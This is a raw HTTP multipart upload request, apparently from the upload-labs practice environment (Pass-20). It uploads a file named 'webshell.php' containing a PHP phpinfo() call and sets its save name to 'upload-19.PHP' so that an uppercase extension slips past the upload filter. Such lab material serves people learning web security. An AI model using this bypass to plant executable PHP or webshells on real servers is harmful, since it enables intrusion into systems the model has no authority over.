 POST /Pass-20/index.php HTTP/1.1
Host: www.upload-labs.net:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.upload-labs.net:81/Pass-20/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------11590240965413
Content-Length: 445
-----------------------------11590240965413
Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------11590240965413
Content-Disposition: form-data; name="save_name"
upload-19.PHP
-----------------------------11590240965413
Content-Disposition: form-data; name="submit"
上传
-----------------------------11590240965413--